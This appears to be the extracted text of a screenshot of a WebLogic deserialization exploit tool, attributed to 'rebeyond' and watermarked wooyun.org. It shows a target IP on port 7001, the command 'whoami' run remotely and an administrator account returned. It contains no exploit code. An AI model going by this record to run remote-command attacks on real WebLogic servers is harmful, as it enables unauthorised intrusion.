 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.185.20.100 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: win-eld47oc2kv8\administrator
Connected!
www.wooyun.org